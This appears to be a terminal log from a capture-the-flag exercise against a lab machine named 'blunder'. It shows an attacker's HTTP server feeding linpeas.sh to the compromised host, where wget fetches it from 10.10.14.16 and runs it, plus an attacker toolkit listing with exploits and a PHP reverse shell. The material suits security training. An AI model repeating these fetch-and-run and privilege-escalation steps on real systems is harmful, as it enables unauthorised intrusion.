 hugo@blunder:/tmp$ wget http://10.10.14.16:8888/linpeas.sh
wget http://10.10.14.16:8888/linpeas.sh
--2020-10-29 13:11:42--  http://10.10.14.16:8888/linpeas.sh
Connecting to 10.10.14.16:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 161298 (158K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 157.52K  69.4KB/s    in 2.3s
2020-10-29 13:11:45 (69.4 KB/s) - ‘linpeas.sh’ saved [161298/161298]
hugo@blunder:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
hugo@blunder:/tmp$ ./linpeas.sh
root@kclai: ~/Documents/ctf/tools/linux 108x21
root@kclai:~/Documents/ctf/tools# ls
AutoBlue-MS17-010         dns       java_rmi  MS17-010               RSA     stegsolve
BloodHound.py-master.zip  http.sh   lfi.php   nc                     samba   win
dirsearch                 info.php  linux     php-reverse-shell.php  smb.sh
root@kclai:~/Documents/ctf/tools# cd linux/
root@kclai:~/Documents/ctf/tools/linux# ls
47163    LinEnum.sh  linux-exploit-suggester.sh  linuxprivchecker-py3.py  uname
47163.c  linpeas.sh  linuxprivchecker.py         portScreen.sh
root@kclai:~/Documents/ctf/tools/linux# ../http.sh
Serving HTTP on 0.0.0.0 port 8888 ...
10.10.10.191 - - [29/Oct/2020 21:08:27] "GET /linpeas.sh HTTP/1.1" 200 -